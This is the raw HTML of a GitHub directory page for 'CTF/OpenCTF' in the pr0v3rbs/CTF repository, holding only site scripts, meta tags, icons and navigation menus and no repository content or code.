crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF/OpenCTF at master · pr0v3rbs/CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B779:0D35:12C6D76B:13488295:641229B7" data-pjax-transient="true"/><meta name="html-safe-nonce" content="35dc478d8529a447ee0ab075c935bf397b8dd77af9bb4301c2e58a064b3aa1e8" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNzc5OjBEMzU6MTJDNkQ3NkI6MTM0ODgyOTU6NjQxMjI5QjciLCJ2aXNpdG9yX2lkIjoiOTE2Nzg2MzExMjQwMTAzNzc1MSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="9270719df54610269c057b9cfd8839c7b2610970537c0388cb625d6d99315e2d" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:23279221" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta name="twitter:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta property="og:image:alt" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta property="og:url" content="https://github.com/pr0v3rbs/CTF" /><meta property="og:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/pr0v3rbs/CTF git https://github.com/pr0v3rbs/CTF.git">
<meta name="octolytics-dimension-user_id" content="8536529" /><meta name="octolytics-dimension-user_login" content="pr0v3rbs" /><meta name="octolytics-dimension-repository_id" content="23279221" /><meta name="octolytics-dimension-repository_nwo" content="pr0v3rbs/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="23279221" /><meta name="octolytics-dimension-repository_network_root_nwo" content="pr0v3rbs/CTF" />
<link rel="canonical" href="https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
